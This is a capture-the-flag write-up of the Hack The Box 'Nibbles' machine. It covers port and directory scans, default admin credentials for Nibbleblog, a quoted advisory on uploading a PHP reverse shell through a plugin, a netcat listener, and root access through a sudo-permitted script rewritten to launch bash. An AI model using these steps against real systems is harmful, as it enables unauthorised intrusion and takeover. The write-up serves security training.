- Published on
HTB Nibbles
- Authors

- Name
- collinhacks
- @collinhacks
Nibbles
Enumeration
nmap (top 1000 TCP ports)
nmap -sT --top-ports 1000 <ip> -o <ip>-top-1000-tcp.nmap
┌──(collinhacks㉿CH)-[~/Lab/HTB/Nibbles]
└─$ nmap -p- -sV --open $IP -o all-ports-sv.nmap 130 ⨯
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-16 19:20 EDT
Nmap scan report for 10.129.210.213
Host is up (0.040s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.76 seconds
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script=default <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 22,80 -sV --script=default $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-16 19:21 EDT
Nmap scan report for 10.129.210.213
Host is up (0.096s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.73 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
Port x
- FFUF results
┌──(collinhacks㉿CH)-[~/Lab/HTB/Nibbles]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u http://10.129.210.213/nibbleblog/FUZZ -H "X-Originating-IP: 127.0.0.1, X-Forwarded-For: 127.0.0.1, X-Remote-IP: 127.0.0.1, X-Remote-Addr: 127.0.0.1, X-Client-IP: 127.0.0.1" -fc 500,403 -r -t 15
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.210.213/nibbleblog/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Header : X-Originating-Ip: 127.0.0.1, X-Forwarded-For: 127.0.0.1, X-Remote-IP: 127.0.0.1, X-Remote-Addr: 127.0.0.1, X-Client-IP: 127.0.0.1
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 15
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response status: 500,403
________________________________________________
[Status: 200, Size: 2130, Words: 136, Lines: 23, Duration: 54ms]
* FUZZ: admin
[Status: 200, Size: 3780, Words: 232, Lines: 31, Duration: 47ms]
* FUZZ: plugins
[Status: 200, Size: 1744, Words: 112, Lines: 21, Duration: 51ms]
* FUZZ: themes
[Status: 200, Size: 1356, Words: 88, Lines: 19, Duration: 29ms]
* FUZZ: content
[Status: 200, Size: 3170, Words: 208, Lines: 28, Duration: 36ms]
* FUZZ: languages
[Status: 200, Size: 2987, Words: 116, Lines: 61, Duration: 38ms]
* FUZZ:
:: Progress: [26584/26584] :: Job [1/1] :: 373 req/sec :: Duration: [0:01:03] :: Errors: 2 ::
- checked source code:

- when clicking on something here it makes an interesting query in the URL:
http://10.129.210.213/nibbleblog/index.php?controller=blog&action=view&category=uncategorised
- But now looking into the source code we see an
/admindirectory, my FFUF scan broke so I didn’t see it earlier. http://10.129.210.213/nibbleblog/admin/
So I did some googling and found this: https://www.exploit-db.com/exploits/38489 which is apparently an exploit specifically for
nibbleblog. In the source code, I saw
Which tells me that there is a login page. And of fucking course there is. FFUF just didn’t pick it up. I need to add into my methodology to check for file extensions. http://10.129.210.213/nibbleblog/admin.php
- Here is the
wfuzz:
┌──(collinhacks㉿CH)-[~/Lab/HTB/Nibbles]
└─$ wfuzz -c -z file,/usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-files.txt --hc 403,404 $URL/nibbleblog/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.129.210.213//nibbleblog/FUZZ
Total requests: 17129
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 60 L 168 W 2987 Ch "index.php"
000000011: 200 87 L 174 W 1621 Ch "update.php"
000000007: 200 0 L 11 W 78 Ch "install.php"
000000006: 200 675 L 5644 W 35148 Ch "LICENSE.txt"
000000039: 200 26 L 96 W 1401 Ch "admin.php"
000000224: 200 7 L 15 W 306 Ch "feed.php"
000000356: 200 10 L 13 W 404 Ch "sitemap.php"
000000371: 200 60 L 168 W 2987 Ch "."
000004671: 200 26 L 187 W 1272 Ch "COPYRIGHT.txt"
Total time: 0
Processed Requests: 17129
Filtered Requests: 17120
Requests/sec.: 0
- Led my self into another rabbit hole.
- Decided to check out http://10.129.210.213/nibbleblog/install.php
- Went to install and it had an “update” button which led me to this:

/content/privatedirectories, went there to see this:

- users file? it revealed
adminas a username - its fucking default creds
admin:nibbles - Found this https://packetstormsecurity.com/files/133425/NibbleBlog-4.0.3-Shell-Upload.html from executing the first underline, to the second underline:
Obtain Admin credentials (for example via Phishing via XSS which can
be gained via CSRF, see advisory about CSRF in NibbleBlog 4.0.3)
Activate My image plugin by visiting
http://localhost/nibbleblog/admin.php?controller=plugins&action=install&plugin=my_image
Upload PHP shell, ignore warnings
Visit
http://localhost/nibbleblog/content/private/plugins/my_image/image.php.
This is the default name of images uploaded via the plugin.
- Went to the directory of the 2nd underline and clicked my
image.phpreverse shell and it popped in my terminal withnc -lvnp 4455

- once in, read
user.txtat/home/nibbler/user.txt sudo -l

- So running
/home/nibbler/personal/stuff/monitor.shruns it as root.- But, going into the directory and doing
./monitor.shdoes not run it as root, keep that in mind.
- But, going into the directory and doing
- Simply to read the flag I just put in the
monitor.shfilecat /root/root.txt - To get root (if needed) just do the below in the
monitor.shfile, and run it as sudo.
#!/bin/bash
/bin/bash
- This gives us root because
monitor.shgets executed as root, so we execute a bash shell as root.
Useful resource links
Lessons Learned
- CHECK FOR FILE EXTENSIONS!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
wfuzz - note from hours later: it was even more wasted time cuz thats not how it was exploited it was ⬇️ default creds..
- CHECK FOR DEFAULT CREDENTIALS!!!!!!!!!111